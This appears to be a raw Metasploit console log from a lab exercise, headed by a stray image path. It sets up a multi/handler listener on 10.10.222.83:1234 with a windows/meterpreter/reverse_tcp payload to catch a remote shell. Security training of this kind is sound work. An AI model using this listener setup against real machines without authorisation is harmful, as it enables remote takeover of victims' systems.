 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be s
pecified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.10.222.83
lhost => 10.10.222.83
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > set payload payload/windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.222.83:1234